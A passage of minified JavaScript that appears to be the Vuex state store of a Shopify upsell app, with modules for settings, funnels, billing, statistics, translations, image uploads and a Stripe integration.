e.commit(rO,t),ij()[i.method](i.path,{page:t.key}).catch(()=>e.commit(rO,t)).finally(()=>e.dispatch(sc))},[sb](e){let{commit:t,getters:{statuses:i}}=e,{method:s,path:r}=iY[sb];return ij()[s](r).then(e=>{let{data:s}=e,{app:r}=i;t(ro,{...s,app:r}),t("setInitialGeneralSettingsData",{...s,app:r})}).catch(e=>t(sq,e))},[sC](e,t){let{commit:i}=e,{key:s,value:r}=t,{method:n,path:a}=iY[sC];return ij()[n](a,{[s]:r}).then(e=>{let{data:{skip_cart:t}}=e;i(sZ,!0),i("setInitialGeneralSettingsData",{skip_cart:t})}).catch(e=>{i("updateGeneralSettings",{key:s,value:r}),i(sq,e)})},[sP](e,t){let i=iY[sP];return ij()[i.method](i.path,{params:{all_countries:t}}).then(t=>e.commit(rc,t.data)).catch(t=>e.commit(sq,t))},[sO](e){let t=iY[sO];return ij()[t.method](t.path).then(t=>e.commit(ru,t.data))},updateCustomCss(e,t){let{commit:i}=e,{custom_css:s,custom_css_enabled:r}=t,{method:n,path:a}=iY.updateCustomCss;return ij()[n](a,{custom_css:s,custom_css_enabled:r}).then(e=>{let{data:t}=e;i(sZ,!0),i("setInitialGeneralSettingsData",{...t})}).catch(e=>{i("updateGeneralSettings",{key:"custom_css",value:s}),i("updateGeneralSettings",{key:"custom_css_enabled",value:r}),i(sq,e)})},updateWebPixel(e,t){let{commit:i}=e,{key:s,value:r}=t,{method:n,path:a}=iY.updateWebPixel;return ij()[n](a,{[s]:r}).then(e=>{let{data:t}=e;i(sZ,!0),i("setInitialGeneralSettingsData",{...t})}).catch(e=>{i("updateGeneralSettings",{key:s,value:r}),i(sq,e)})},updateUpsellTags(e,t){let{commit:i}=e,{key:s,value:r}=t,{method:n,path:a}=iY.updateUpsellTags;return ij()[n](a,{[s]:r}).then(e=>{let{data:t}=e;i(sZ,!0),i("setInitialGeneralSettingsData",{...t})}).catch(e=>{i("updateGeneralSettings",{key:s,value:r}),i(sq,e)})}},mutations:{[ro](e,t){e.generalSettings=t,ne(this,"pass_browser_ip"),ne(this,"pass_checkout_token")},[rl](e,t){e.generalSettings[t.key]=t.value},[rc](e,t){let i=[];t.countries.forEach(e=>{i.push({option:e[0],value:e[1]})}),e.countries=i},[ru](e,t){e.zipifyPagesStatus=t},setInitialGeneralSettingsData(e,t){e.initialData=structuredClone({...e.initialData,...t})}},getters:{generalSettings:e=>e.generalSettings,countries:e=>e.countries}},prePurchase:{state:{prePurchaseSettings:null,initialData:{}},actions:{[st](e){let{commit:t}=e,{method:i,path:s}=iY[st];return ij()[i](s).then(e=>{let{data:i}=e;t(rA.SET_PRE_PURCHASE_SETTINGS,i),t("setPrePurchaseSettingsInitialData",i)}).catch(e=>t(sq,e))},[si](e,t){let{commit:i}=e,{key:s,value:r}=t,{method:n,path:a}=iY[si];return ij()[n](a,{[s]:r}).then(e=>{let{data:t}=e;i(sZ,!0),i("setPrePurchaseSettingsInitialData",t)}).catch(e=>{i(sq,e),i(rA.UPDATE_GENERAL_SETTINGS,{key:"popup_frequency",value:r})})}},mutations:na,getters:{prePurchaseSettings:e=>e.prePurchaseSettings}},pageDefaults:{state:{checkout:null,isSaved:!1,checkoutSettings:null,isDefaultOfferSettings:null,isPrecheckout:null,isIncartOffer:null,isUpgradeOffer:null,offerPage:null,offerPagePreview:null,offerPageCarouselImages:[],offerPageCarouselDeletedImages:[],defaultOfferPageSettings:null,offerPageSavingProgress:!1,thankYouPage:null,thankYouPageSettings:null,customizerSavingProgress:!1},actions:nt,mutations:ni,getters:{saved:e=>e.isSaved,checkout:e=>e.checkout,checkoutSettings:e=>e.checkoutSettings,isDefaultOfferSettings:e=>e.isDefaultOfferSettings,isPrecheckout:e=>e.isPrecheckout,isIncartOffer:e=>e.isIncartOffer,isUpgradeOffer:e=>e.isUpgradeOffer,offerPage:e=>e.offerPage,offerPagePreview:e=>e.offerPagePreview,offerPageCarouselImages:e=>e.offerPageCarouselImages,offerPageCarouselDeletedImages:e=>e.offerPageCarouselDeletedImages,defaultOfferPageSettings:e=>e.defaultOfferPageSettings,offerPageSavingProgress:e=>e.offerPageSavingProgress,thankYouPage:e=>e.thankYouPage,thankYouPageSettings:e=>e.thankYouPageSettings,customizerSavingProgress:e=>e.customizerSavingProgress}},security:{state:{loggedIn:!1,checked:!1},actions:{protectionLock:(e,t)=>(e.commit(sY),ij().put(nn,{password:t}).then(t=>{e.commit(rj,t.data.status),e.commit(rq,t.data.status),e.dispatch(sc)}).catch(t=>e.commit(sq,t))),protectionUnlock:(e,t)=>(e.commit(sY),ij().delete(nn,{data:{password:t}}).then(t=>{e.commit(rj,t.data.status),e.commit(rq,t.data.status),e.dispatch(sc)}).catch(t=>e.commit(sq,t))),protectionLogin:(e,t)=>(e.commit(sY),ij().post(nn,{password:t}).then(t=>e.commit(rj,t.data.status)).catch(t=>e.commit(sq,t))),[sU](e){e.commit(sY);let t=iY[sU];return ij()[t.method](t.path).then(t=>{e.commit(rj,t.data.status),e.commit(rq,!0)}).catch(t=>e.commit(sq,t))}},mutations:{[rj](e,t){e.loggedIn=t},[rq](e,t){e.checked=t}},getters:{isLoggedIn:e=>e.loggedIn,isProtectionChecked:e=>e.checked}},TYUpsells:{state:{TYUpsellsSettings:null,initialData:{},changes:[]},actions:{[sn](e){let{commit:t}=e,{method:i,path:s}=iY[sn];return ij()[i](s).then(e=>{let{data:i}=e;t(rD,i),t("setTyUpsellSettingsInitialData",i)}).catch(e=>t(sq,e))},[sa](e,t){let{commit:i}=e,{removeKey:s,removeValue:r,removeTime:n,expirationKey:a,expirationValue:o,expirationTime:l}=t,{method:c,path:u}=iY[sa];return ij()[c](u,{[s]:r,inactive_item_remove_delay:n,[a]:o,expiration_item_ty_offer_delay:l}).then(e=>{let{data:t}=e;i(sZ,!0),i("setTyUpsellSettingsInitialData",t)}).catch(e=>{i(sq,e),i(rL,{key:s,value:r,time:n}),i(rL,{key:a,value:o,time:l})})}},mutations:{[rD](e,t){e.TYUpsellsSettings=t},[rL](e,t){t&&"string"==typeof t.key&&(e.TYUpsellsSettings[t.key]=t.value,"number"==typeof t.time&&("expiration_item_ty_offer"===t.key?e.TYUpsellsSettings[`${t.key}_delay`]=t.time:e.TYUpsellsSettings.inactive_item_remove_delay=t.time))},setTyUpsellSettingsInitialData(e,t){e.initialData=structuredClone({...e.initialData,...t})},clearChanges(e){e.changes=[]},addChanges(e,t){e.changes.includes(t)||e.changes.push(t)}},getters:{TYUpsellsSettings:e=>e.TYUpsellsSettings,hasChanges:e=>e.changes.length}},postPurchase:{state:{postPurchaseSettings:null,initialData:{}},actions:{[ss](e){let{commit:t}=e,{method:i,path:s}=iY[ss];return ij()[i](s).then(e=>{let{data:i}=e;t(rF,i),t("setPostPurchaseSettingsInitialData",i)}).catch(e=>t(sq,e))},[sr](e,t){let{commit:i}=e,{key:s,value:r,time:n}=t,{method:a,path:o}=iY[sr];return ij()[a](o,{[s]:r,inactive_item_remove_delay:n}).then(e=>{let{data:t}=e;i(sZ,!0),i("setPostPurchaseSettingsInitialData",t)}).catch(e=>{i(sq,e),i(rR,{key:s,value:r,time:n})})}},mutations:{[rF](e,t){e.postPurchaseSettings=t},[rR](e,t){e.postPurchaseSettings[t.key]=t.value,e.postPurchaseSettings.inactive_item_remove_delay=t.time},setPostPurchaseSettingsInitialData(e,t){e.initialData=structuredClone({...e.initialData,...t})}},getters:{postPurchaseSettings:e=>e.postPurchaseSettings}},planAndBilling:{namespaced:!0,state:{dashboard:{},plan:{},thresholds:[],loading:!0,billingHistory:{historyLoading:!1,page:1,totalPages:1,entities:[]},isUpgradeCreation:!1},getters:{isMigrationFromNew:e=>e.plan.name!==nc&&e.plan.planRequest,isMigrationFromPlus:e=>nl.includes(e.plan.name)&&[no,nd,nu].includes(e.plan.planAfter),isMigrationFromLegacy:e=>e.plan.name===nc&&e.plan.planRequest,isLegacyPlan:e=>e.plan.name===nc&&!e.plan.planRequest,isBasicPlan:e=>e.plan.name===no,isPlusPlan:e=>nl.includes(e.plan.name),isStarterPlan:e=>e.plan.name===nd,isUnlimitedPlan:e=>e.plan.name===nu,billingPeriod(e){var t,i;return(null==(i=e.thresholds)||null==(t=i.find(e=>{let{current:t}=e;return t}))?void 0:t.id.includes("plus_annual"))?"yearly":"monthly"},isUpgradeCreation:e=>e.isUpgradeCreation},actions:{planAndBilling:e=>ij()({method:iY.getPlanAndBilling.method,url:iY.getPlanAndBilling.path}).then(t=>{let i=t.data.dashboard,s=t.data.plan;e.commit("setDashboard",i),e.commit("setPlan",s),e.commit("setThresholds",s.thresholds),e.commit("setLoading",!1)}).catch(t=>e.commit("handleDashboardRequestError",t)),loadHistory(e,t){var i;e.commit("setBillingHistoryLoading",!0);let s={params:{page:null!=(i=null==t?void 0:t.page)?i:1,per_page:12}};return ij()[iY.getPlanAndBillingHistory.method](iY.getPlanAndBillingHistory.path,s).then(t=>e.commit("setBillingHistory",t.data)).catch(t=>e.commit("handleBillingHistoryResponseError",t)).finally(()=>e.commit("setBillingHistoryLoading",!1))}},mutations:{setPlan(e,t){e.plan={name:t.name,planBefore:t.plan_before,planAfter:t.plan_after,planRequest:t.plan_request,planRequestStatus:t.plan_request_status,planRequestSource:t.plan_request_source,trial:t.trial,trialDays:t.trial_days,shopifyPlusPlan:t.shopify_plus_plan}},setDashboard(e,t){e.dashboard={invoiceBasePriceAmount:t.invoice_base_price_amount,invoiceRevenuePercentAmount:t.invoice_revenue_percent_amount,invoicedAmount:t.invoiced_amount,offersRevenueAmount:t.offers_revenue_amount,offersRevenueUpdatedAt:t.offers_revenue_updated_at,periodStart:t.period_start,periodEnd:t.period_end,invoiceDiscount:t.invoice_discount}},setThresholds(e,t){e.thresholds=t.map(e=>({basePrice:e.base_price,current:e.current,id:e.id,rangeBegin:e.range_begin,rangeEnd:e.range_end,revenuePercent:e.revenue_percent,extraFee:e.extra_fee}))},setLoading(e,t){e.loading=t},setBillingHistoryLoading(e,t){e.billingHistory.historyLoading=t},setBillingHistory(e,t){let i=t.entities.map(e=>({id:e.id,invoicedAmount:e.invoiced_amount,offersRevenueAmount:e.offers_revenue_amount,pricingPlan:e.pricing_plan,currentPeriodEnd:e.current_period_end}));e.billingHistory.page=t.page,e.billingHistory.totalPages=t.total_pages,e.billingHistory.entities=t.page>1?[...e.billingHistory.entities,...i]:i},handleBillingHistoryResponseError(e,t){console.log(`History response error: ${t}`)},handleDashboardRequestError(e,t){console.log(t)},resetAdditionalData(e){e.billingHistory.page=1,e.billingHistory.entities=e.billingHistory.entities.slice(0,12)},handleUpgradeCreation(e,t){e.isUpgradeCreation=t}}},aiAlgorithm:{namespaced:!0,state:{lastUpdatedAt:null,averageOrdersCount:0,ordersCountAfterTraining:0,loading:!0},actions:{aiAlgorithm:e=>ij()({method:iY.getAiAlgorithm.method,url:iY.getAiAlgorithm.path}).then(t=>{e.commit("setLastUpdatedAt",t.data.last_updated_at),e.commit("setAverageOrdersCount",t.data.average_orders_count),e.commit("setOrdersCountAfterTraining",t.data.orders_count_after_training),e.commit("setLoading",!1)})},mutations:{setLastUpdatedAt(e,t){e.lastUpdatedAt=t},setAverageOrdersCount(e,t){e.averageOrdersCount=t},setOrdersCountAfterTraining(e,t){e.ordersCountAfterTraining=t},setLoading(e,t){e.loading=t}}},translations:{state:np,getters:{changedLocales:e=>e.shopLocales.filter(t=>e.changes.has(t.id))},actions:{updateShopLocales(e){let t=iY.updateShopLocales;if(e.getters.changedLocales.length)return ij()[t.method](t.path,{locales:e.getters.changedLocales}).then(t=>{var i;null==(i=t.data)||i.forEach(t=>e.commit("setLocaleById",t)),e.commit(sZ,!0),e.commit("clearChanges")}).then(()=>e.dispatch("statuses")).catch(t=>e.commit(sq,t))}},mutations:{setLocales(e,t){e.shopLocales=t,e.changes.clear()},setLocaleById(e,t){let i=e.shopLocales.findIndex(e=>e.id===t.id);i<0||(e.shopLocales[i].active=t.active,e.changes.add(t.id))},clearChanges(e){e.changes.clear()}}},zipifyPostProfit:{state:{stripeStatuses:{}},actions:{getStripeStatuses(e){let{commit:t}=e,{method:i,path:s}=iY.getStripeStatus;return ij()[i](s).then(e=>{let{data:i}=e;t("setStripeStatuses",{...i})}).catch(e=>{"Stripe integration not found"===e.response.data.errors&&t("setStripeStatuses",{status:"not connected"}),t(sq,e)})},createStripe(e){let{commit:t,dispatch:i}=e,{method:s,path:r}=iY.createStripe;return ij()[s](r).then(()=>i("getStripeStatuses")).catch(e=>{throw t(sq,e),t(sW,!0),e})},deleteStripe(e){let{commit:t,dispatch:i}=e,{method:s,path:r}=iY.deleteStripe;return ij()[s](r).then(()=>{i("getStripeStatuses")}).catch(e=>{t(sq,e)})}},mutations:{setStripeStatuses(e,t){e.stripeStatuses=t}},getters:{stripeStatuses:e=>e.stripeStatuses}}},auth:rK,dashboard:{state:{statusbar:null,sections:{},totals:{sales:{amount:0,title:"Today's total sales"},revenue:{amount:0,title:"Today's upsell revenue"},avg:{amount:0,title:"Today's avg upsell value"},today_aov:{amount:0,title:"Today's avg order value"},todayShopifyAov:0,todayWithoutOcuAov:0},extra:null,rate:5,google_from:"https://docs.google.com/forms/d/e/1FAIpQLSfUyO1vCEqYlhluiu0uJp2GsM07ahLvLW4_XEDeMTM3z_0mug/viewform?entry.17205709=",featureLink:"https://docs.google.com/forms/d/e/1FAIpQLSfmbkcxLkeSrg_k3ze9IGjoe8J-6vLqp3FTpLTpmyY6ShCGVQ/viewform",feed:null},getters:{isTotalsAvaliable(e){let t=e.statusbar;if(!t)return!1;let i=t&&t.statistic;return(t.processor||i)&&(t.application||i)&&t.funnel},totals:e=>e.totals,extra:e=>e.extra,rateLink:e=>e.google_from+e.rate,feed:e=>e.feed,featureLink:e=>e.featureLink,sections:e=>e.sections},actions:{[sv](e,t){let i=iY[sv];return ij()[i.method](i.path,t).then(()=>e.dispatch(sS)).catch(e=>console.error(e))},async [sS](e){try{let{method:t,path:i}=iY[sS],s=await ij()[t](i);for(let e in s.data)(e.includes("popover")||e.includes("hint")||e.includes("tooltip"))&&(s.data[e]=!1);e.commit(s0,s.data)}catch(e){console.error(e)}},[sg](e){let t=iY[sg];return ij()[t.method](t.path).then(t=>e.commit(sQ,t.data)).catch(t=>e.commit(sq,t))},[s_](e){let t=iY[s_];return ij()[t.method](t.path).then(t=>e.commit(sX,t.data))},goToGuide(e,t){let{url:i,params:s}=t;return OCUConfig.redirect.dispatch(iq.Redirect.Action.REMOTE,{newContext:!0,url:i}),this._vm.$utils.trackEvent({type:"BFGuideClicked",params:s})}},mutations:{[s0](e,t){e.sections=t},[sK](e,t){e.statusbar={install:!0,application:t.app,funnel:t.funnel,statistic:t.statistics}},setRate(e,t){e.rate=t},[sQ](e,t){e.extra=t.total_offers,e.totals.sales.amount=t.today_total,e.totals.revenue.amount=t.today_offers,e.totals.avg.amount=t.today_average,e.totals.today_aov.amount=t.today_aov,e.totals.todayShopifyAov=t.shopify_all_orders_aov||0,e.totals.shopifyOrdersWithUpsellsAov=t.shopify_orders_with_upsells_aov||0,e.totals.todayWithoutOcuAov=t.shopify_orders_without_upsells_aov||0},[sX](e,t){e.feed=t.news}}},funnels:{state:{funnelsListOriginal:[],funnelsList:[],archiveFunnelsListOriginal:[],archiveFunnelsList:[],funnelsListFetching:!1,funnelsOffersList:[],funnel:null,funnelsPagesAmount:1,dataForOfferV2Create:{},showOffers:!0,duplicateFunnel:null,offerCopied:!1,changeOfferPriorityEnabled:!1,multipleUpsellDragging:!1,postPurchaseDragging:!1,duplicateSplitTestProduct:null,pauseSplitTestData:null,resumeSplitTestData:null,keepLosingVariantData:null,deleteSplitTestData:null,copyFunnelsStatusIntervalId:null,copyingFunnelId:null,copyOffersStatusIntervalId:null,copyingOfferInFunnel:null,copiedFunnelId:null,collectionSyncStatusIntervalId:null,collectionSyncStatusList:null,syncCollectionStatus:null,syncProductsStatusIntervalId:null,successMessage:"",isAnyPopupMenuOpen:null,isAnyPopupMenuNameOpen:null,isDraggable:!1,offerType:"",guideCreatedFunnel:!1,archiveFunnel:null,isArchiveTab:!1,archiveMessage:"",unarchiveMessage:"",successSaveMessage:"",fetchingFunnels:!1,tryDynamicNow:!1,messageType:"success",messageSize:"",updateFunnels:null,tryNow:{post:!1,thank:!1,inCheckout:!1,cartUpsell:!1},discountBarDeprecatedAt:"05.02.2025",catchAllFunnel:{}},actions:r3,mutations:r6,getters:{funnelsListOriginal:e=>e.funnelsListOriginal,funnelsList:e=>e.funnelsList,archiveFunnelsListOriginal:e=>e.archiveFunnelsListOriginal,funnelsOffersList:e=>e.funnelsOffersList,funnel:e=>e.funnel,dataForOfferV2Create:e=>e.dataForOfferV2Create,showOffers:e=>e.showOffers,duplicateFunnel:e=>e.duplicateFunnel,offerCopied:e=>e.offerCopied,changeOfferPriorityEnabled:e=>e.changeOfferPriorityEnabled,multipleUpsellDragging:e=>e.multipleUpsellDragging,postPurchaseDragging:e=>e.postPurchaseDragging,duplicateSplitTestProduct:e=>e.duplicateSplitTestProduct,pauseSplitTestData:e=>e.pauseSplitTestData,resumeSplitTestData:e=>e.resumeSplitTestData,keepLosingVariantData:e=>e.keepLosingVariantData,deleteSplitTestData:e=>e.deleteSplitTestData,copyFunnelsStatusIntervalId:e=>e.copyFunnelsStatusIntervalId,copyingFunnelId:e=>e.copyingFunnelId,copyOffersStatusIntervalId:e=>e.copyOffersStatusIntervalId,copyingOfferInFunnel:e=>e.copyingOfferInFunnel,copiedFunnelId:e=>e.copiedFunnelId,collectionSyncStatusIntervalId:e=>e.collectionSyncStatusIntervalId,collectionSyncStatusList:e=>e.collectionSyncStatusList,syncCollectionStatus:e=>e.syncCollectionStatus,syncProductsStatusIntervalId:e=>e.syncProductsStatusIntervalId,guideCreatedFunnel:e=>e.guideCreatedFunnel,archiveFunnel:e=>e.archiveFunnel,funnelsPagesAmount:e=>e.funnelsPagesAmount,discountBarDeprecatedAt(e){var t,i,s;return t=r0(e.discountBarDeprecatedAt),i=rQ,s=rX,new Date(t).toLocaleDateString(i,s)},isDiscountBarDeprecated:e=>new Date>=new Date(e.discountBarDeprecatedAt),catchAllFunnel:e=>e.catchAllFunnel}},statistics:{state:{statistics:null,statisticsType:"post_checkout",topOffers:null,topFunnels:null,range:{checkouts:null,statistics:null,funnels:null,"split-tests-history":null,ads_stats:null},rangeData:{checkouts:{title:"Today",option:"0"},statistics:{title:"Last 30 Days",option:"30"},funnels:{title:"Last 30 Days",option:"30"},"split-tests-history":{title:"Last 90 Days",option:"90"},ads_stats:{title:"Last 30 Days",option:"30"}}},actions:{[sA](e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"checkouts";return r5(e,t,"checkouts"===t?{start:"0",end:"0"}:{})},[sD](e){let t=iY[sD],i=r5(e,"statistics",{});return ij()[t.method](`${t.path}?start_date=${i.start}&end_date=${i.end}`).then(t=>e.commit(rN,t.data)).catch(t=>e.commit(sq,t))},[sF](e,t){let i=iY[sF],s=r5(e,"statistics",{});return ij()[i.method](`${i.path}?start_date=${s.start}&end_date=${s.end}&page=${t.page}&per_page=${t.per_page}`).then(t=>e.commit(rU,t.data)).catch(t=>e.commit(sq,t))},[sL](e,t){let i=iY[sL],s=r5(e,"statistics",{});return ij()[i.method](`${i.path}?start_date=${s.start}&end_date=${s.end}&page=${t.page}&per_page=${t.per_page}`).then(t=>e.commit(rx,t.data)).catch(t=>e.commit(sq,t))}},mutations:{[rN](e,t){e.statistics=t},[rx](e,t){e.topOffers=t},[rU](e,t){e.topFunnels=t},setStatisticsType(e,t){e.statisticsType=t},setRange(e,t){e.range[t.type]=t.range},setRangeData(e,t){e.rangeData[t.type]=t.data}},getters:{statistics:e=>e.statistics,statisticsType:e=>e.statisticsType,topFunnels:e=>e.topFunnels,topOffers:e=>e.topOffers,range:e=>e.range,rangeData:e=>e.rangeData}},integrations:{state:r9,actions:{[sR](e){e.commit(sY);let t=iY[sR];return ij()[t.method](t.path).then(t=>{e.commit(rM,t.data)}).catch(t=>e.commit(sq,t.response))},[sk](e,t){e.commit(sY);let i=iY[sk];return ij()[i.method](i.path,t).then(t=>{e.commit(sY),e.commit(rM,t.data.updated_params),e.commit(rG,null),e.commit(sZ,!0)}).catch(i=>{let s=Object.keys(t)[0],r={...t[s]};r.status=!1,e.commit(r$,r),e.commit(rG,null),e.commit(sq,i)})}},mutations:{[rM](e,t){e.integrations=t},[r$](e,t){e.integrations[t.key]=t},[rG](e,t){e.targetIntegration=t}},getters:{integrations:()=>r9.integrations,targetIntegration:e=>e.targetIntegration}},wysiwyg:{state:nf,actions:{[iZ](e,t){let i=iY[iZ],s=new FormData;return s.append("file",t.image),s.append("owner_id",t.id),s.append("owner_type",t.type),s.append("owner_field",t.field),ij()[i.method](i.path,s,{headers:{"Content-Type":"multipart/form-data"}}).then(t=>e.commit(rV,t.data)).catch(e=>console.log(e))},updateFontsAndColors(e,t){let{method:i,path:s}={path:`${nh}settings/text_editor/predefined`,method:"post"};return ij()[i](s,t).then(()=>e.dispatch("getFontsAndColors"))},getFontsAndColors(e){let{method:t,path:i}={path:`${nh}settings/text_editor/predefined`,method:"get"};return ij()[t](i).then(t=>{e.commit("setRecentFonts",t.data.recent_fonts),e.commit("setRecentColors",t.data.recent_colors),e.commit("setFavouriteColors",t.data.favourite_colors)}).catch(e=>console.log(e))}},mutations:{[rV](e,t){nf.imageUrl=t.url,nf.imageId=t.id},setRecentFonts(e,t){nf.recentFonts=t},setRecentColors(e,t){nf.recentColors=t},setFavouriteColors(e,t){nf.favouriteColors=t},setApplyStyle(e,t){nf.isApplyStyle=t},setIsOpenMenu(e,t){nf.isOpenMenu=t},setAnyPickerOpened(e,t){nf.isAnyPickerOpened=t},setAnyEditorOpened(e,t){nf.isAnyEditorOpened=t},setWysiwygError(e,t){nf.wysiwygErrors.push(t)},clearWysiwygError(e,t){nf.wysiwygErrors=nf.wysiwygErrors.filter(e=>e!==t)},clearAllWysiwygErrors(){nf.wysiwygErrors=[]},setIsEditor(e,t){nf.isEditor=t},setIteFields(e,t){nf.iteFields.push(t)},setIsIteLong(e,t){nf.isIteLong=t},setAiModalOpened(e,t){nf.aiModalOpened=t},setFieldNameActive(e,t){nf.fieldNameActive=t},setContainerId(e,t){nf.containerId=t},setFieldNameIndexActive(e,t){nf.fieldNameIndexActive=t}},getters:{imageUrl:e=>e.imageUrl,imageId:e=>e.imageId,hasWysiwygErrors:e=>!!e.wysiwygErrors.length,getAiModalOpened:e=>e.aiModalOpened,getContainerId:e=>e.containerId,anyEditorOpened:e=>e.isAnyEditorOpened}},wizard:{state:nm,actions:{submitStep(e){var t;let{dispatch:i,commit:s,getters:{wizardCurrentStep:r,error:n,statuses:a}}=e,{payload:o}=r,l=null==a||null==(t=a.features)?void 0:t.ai_assistant_onboarding,c=iY[sN],u={terms_and_conditions:o.terms_and_conditions,shopify_permissions:o.shopify_permissions,ai_assistant:l?o.ai_assistant:{status:"completed"}};return s(rH,!0),s(sY),i(sx,u).then(e=>{let{data:t}=e;return n?s(sZ,!0):(s("setCompletedStep",t.current_step),"shopify_permissions"!==t.current_step||l||s("setCompletedStep","ai_assistant"),ij().post(c.path,{steps:nm.steps.component}))}).then(e=>s(rB,e.data)).catch(e=>s(sq,e)).finally(()=>s(rH,!1))},[sN](e){let{commit:t}=e;t(rH,!0);let i=iY[sN];return ij()[i.method](i.path).then(e=>{t(rB,e.data),t(rH,!1)}).catch(e=>t(sq,e))},[sx](e,t){let i=iY[sx];return ij()[i.method](i.path,{...t})}},mutations:{changeStepProperty(e,t){e.steps.payload[t.key]=t.value},[rB](e,t){e.wizard=t},[rH](e,t){e.wizardLoading=t},setCompletedStep(e,t){e.steps.component.push(t)}},getters:{wizardCurrentStep:e=>e.steps,wizard:e=>e.wizard,isWizardLoading:e=>e.wizardLoading}},whats_new:{state:{whatsNew:[],currentPage:1,pagesCount:1,isLoading:!1},actions:{[sM](e){let{commit:t,state:i}=e,{currentPage:s}=i,{method:r,path:n}=iY[sM];return t(rY,!0),ij()[r](n,{params:{per_page:2,page:s}}).then(e=>{let{data:i}=e;t(rz,i),t(rW,i)}).catch(e=>console.error(e)).finally(()=>t(rY,!1))},readWhatsNew(){let{path:e}=iY[sM];return ij().post(e)}},mutations:{[rz](e,t){let{entities:i}=t;if(i.forEach(e=>{var t,i;e.whats_new=null==(t=e.whats_new)?void 0:t.filter(e=>!/^\s+$/.test(e)),e.fixes=null==(i=e.fixes)?void 0:i.filter(e=>!/^\s+$/.test(e))}),e.currentPage>=2)return e.whatsNew=e.whatsNew.concat(i);e.whatsNew=i},[rW](e,t){let{total_pages:i}=t;e.pagesCount=i},changeCurrentPage(e,t){e.currentPage=t},clearWhatsNew(e){e.pagesCount=1,e.whatsNew=e.whatsNew.slice(0,2),e.currentPage=1},[rY](e,t){e.isLoading=t}},getters:{whatsNewArticles:e=>e.whatsNew,whatsNewCurrentPage:e=>e.currentPage,hasMoreNews:e=>e.currentPage>=e.pagesCount,pagesCount:e=>e.pagesCount,isLoading:e=>e.isLoading}},common:{state:{tipsList:null,dynamicRules:{conditions:[]},storefrontAccessData:{},selectedLocalesOption:{}},actions:{async [iX](e){try{let{method:t,path:i}=iY[iX],s=await ij()[t](i);for(let e in s.data)(e.includes("popover")||e.includes("hint")||e.includes("tooltip"))&&(s.data[e]=!1);e.commit(s1,s.data),e.commit(s0,s.data)}catch(t){e.commit(sq,t)}},[i0](e,t){let i=iY[i0];return ij()[i.method](i.path,t).then(()=>e.commit(s2,t.section)).catch(t=>e.commit(sq,t))},[iJ](e,t){let i=t.image,s=iY[iJ],r=new FormData;return r.append("file",i.file),r.append("owner_id",i.owner_id),r.append("owner_type",i.owner_type),i.owner_field&&r.append("owner_field",i.owner_field),r.append("kind",i.kind),ij()[s.method](s.path,r,{headers:{"Content-Type":"multipart/form-data"}}).then(t=>{e.commit(s5,{...t.data,title:i.file.name,owner_id:i.owner_id,kind:i.kind,position:i.position,block:i.block,meta:i.meta||{}})}).catch(t=>{e.commit(sq,t),e.commit(sW,!0),e.commit("singleUpsells/setPreviewLoading",!1,{root:!0}),e.commit("multipleUpsells/setPreviewLoading",!1,{root:!0}),e.commit(rk.SET_OFFER_PAGE_SAVING_PROGRESS,!1),e.commit("postMultipleUpsells/setPreviewLoading",!1,{root:!0}),e.commit(s9)})},[iK](e,t){let{image:i}=t,{method:s,path:r}=iY[iK];return ij()[s](r,{data:{id:i.id}})},[iQ](e,t){let i=iY[iQ];if(t.length)return ij()[i.method](i.path,{images:t})},[i1](e,t){let i=iY[i1];ij()[i.method](i.path,{requested_scopes:[t]}).then(e=>{OCUConfig.redirect.dispatch(iq.Redirect.Action.REMOTE,{url:e.data.url,newContext:"write_discounts"===t})})},[i2](e,t){let i=iY[i2],s=i.path.replace(":product_id",t);return ij()[i.method](s).then(e=>e.data)},[i3](e,t){let{payload:i,funnel_id:s,offer_id:r}=t,n=iY[i3];return ij()[n.method](n.path.replace(":funnel_id",s),i,{params:{id:r}})},[i7](e,t){let{funnel_id:i,offer_id:s}=t,r=iY[i3];return ij().get(r.path.replace(":funnel_id",i),{params:{id:s}}).then(t=>{let{data:i}=t;e.commit(s7,i)}).catch(console.error)},[i6](){let{path:e,method:t}=iY[i6];return ij()[t](e)},getStorefrontAccessData(e){let{path:t,method:i}=iY.getStorefrontAccessData;return ij()[i](t).then(t=>e.commit("setStorefrontAccessData",t.data))},updateTip(e,t){let{section:i,value:s}=t,r=iY.updateTip;return ij()[r.method](r.path,{section:i,value:s}).then(()=>e.commit("updateTipValue",{section:i,value:s})).catch(t=>e.commit(sq,t))}},mutations:{[s1](e,t){e.tipsList=t},[s2](e,t){e.tipsList[t]=!1},[s7](e,t){e.dynamicRules=t},setStorefrontAccessData(e,t){e.storefrontAccessData=t},setSelectedLocalesOption(e,t){e.selectedLocalesOption=t},updateTipValue(e,t){let{section:i,value:s}=t;e.tipsList[i]=s}},getters:{tipsList:e=>{var t;return null!=(t=e.tipsList)?t:{}},dynamicRules:e=>e.dynamicRules}},builderImages:{mutations:{[s8](e,t){let{blocks:i}=t;for(let t of i){let{images:i=[],kind:s,position:r=null}=t,n="number"==typeof r?`${s}${r}`:s;(!e.imagesV2[n]||t.custom)&&(e.imagesV2[n]=n_(i,s))}},[s4](e,t){let{offers:i}=t;i.forEach((t,i)=>{let{images:s}=t.offer;e.imagesV2[i]=n_(s)})},upLoadNativeImage(e,t){e.imageStateV2.upload.push(t)},deleteNativeImage(e,t){let i=e.imageStateV2.delete.findIndex(nS(t)),s=e.imageStateV2.upload.findIndex(nS(t)),{image:r}=t;~i||r.hasOwnProperty("imageFile")||e.imageStateV2.delete.push(t),~s&&e.imageStateV2.upload.splice(s,1)},reorderNativeImages(e,t){let i=e.imageStateV2.upload.map(e=>({...e})),s=e.imageStateV2.delete.map(e=>({...e})),r=new Map;t.forEach(e=>{let{oldIndex:t,newIndex:i}=e;r.set(t,i)});let n=e=>{let t=e.position,i=r.get(t);if(null!==i)return"number"==typeof i?{...e,position:i}:e};e.imageStateV2={upload:i.map(n).filter(Boolean),delete:s.map(n).filter(Boolean)}},[s3](e,t){e.imageStateV2.upload=[],e.imageStateV2.delete=[],e.imagesV2={},e.carousel=[],e.reordered=!1,this.commit(s8,t)},[s6](e){e.imageStateV2.upload=[],e.imageStateV2.delete=[],e.imagesV2={},e.reordered=!1},updateNativeImagesState(e,t){var i;let{image:s,index:r}=t,{image:n,position:a,block:o,kind:l}=s;if(!n)return;let c="number"==typeof(null!=r?r:a)?`${o}${a}`:o;null!=(i=e.imagesV2)[c]||(i[c]={});let 